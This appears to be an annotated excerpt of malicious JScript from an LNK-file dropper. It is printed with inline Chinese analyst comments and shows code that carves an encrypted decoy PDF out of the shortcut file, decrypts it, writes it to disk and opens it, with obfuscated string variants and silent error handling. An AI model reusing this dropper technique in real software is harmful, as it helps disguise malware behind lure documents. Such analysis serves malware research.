 }
function pswFunc(cd) {
try {
var fd = FuncRd(lp);
cd = cd.toLowerCase();
/*
if (cd.substring(0, 4) == getStrFunc("DWlkRm5TODFxdA==") &&
cd.substring(cd.length-3) == getStrFunc("AFx2bW9Eb1By")) {
var2.CurrentDirectory = tph;
}
*/
if (cd.substring(0, 4) == "c:\\w" &&
cd.substring(cd.length-3) == "m32") {
var2.CurrentDirectory = tph;
}
var so = 3449;
var ln = 30793;
var eo = so+ln;
LNK文件分割符号，将加密的PDF数据
分离
var t = fd.slice(so, eo);
// var n = getStrFunc("LSMlcj9IISgxFFVVVFlPNgMDZmxhRmdl");
var n = "KOT4X-GDPR2021.pdf";
FuncWrt(n, FXD_Func(t, true));
写PDF文件
WScript.Sleep(200);
var2.Run("\"" + n + "\"", 1, 0);
} catch(err){}
}
function getK_Handler() {